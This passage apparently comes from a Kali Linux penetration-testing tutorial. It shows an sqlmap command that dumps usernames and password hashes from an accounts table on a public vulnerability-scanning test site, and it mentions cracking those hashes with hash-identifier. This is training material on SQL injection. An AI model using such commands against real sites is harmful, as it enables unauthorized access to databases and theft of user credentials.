 Step #6 Get More Info from the Tables
kali > sqlmap -u "http://www.webscantest.com/datastore/
search_get_by_id.php?id=4" -D webscantest -T accounts –C
uname,passwd --dump
Display all the username and password. But the password is a hashed
password. The password is encrypted and we need to decrypt it. To
crack the password we need another kali tool that is hash_identifier to
identify the type of hash.
 